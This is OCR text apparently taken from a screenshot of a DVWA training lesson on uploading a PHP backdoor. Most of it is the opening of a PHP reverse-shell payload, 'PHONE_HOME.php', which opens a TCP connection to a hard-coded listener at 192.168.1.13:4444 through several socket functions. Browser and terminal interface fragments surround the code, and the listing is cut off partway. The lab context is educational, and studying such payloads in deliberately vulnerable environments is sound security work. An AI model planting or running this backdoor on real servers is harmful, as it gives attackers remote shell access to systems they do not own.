 Applications Places System
Wed Dec 20, 2:46 AM
Damn Vulnerable Web App (DVWA): Lesson 8: Upload PHP Backdoor Payload - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.1.13';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
} elseif (($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) { die(); }
$s_type = 'socket';
"PHONE_HOME.php" 53L, 1282C 1,1 Top
<< back | track 5
Goo
Top
are'
M
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0
Options...
Damn Vulnerabl...
Tamper Data - ...
Untitled - Notep...
root@root: ~/ba...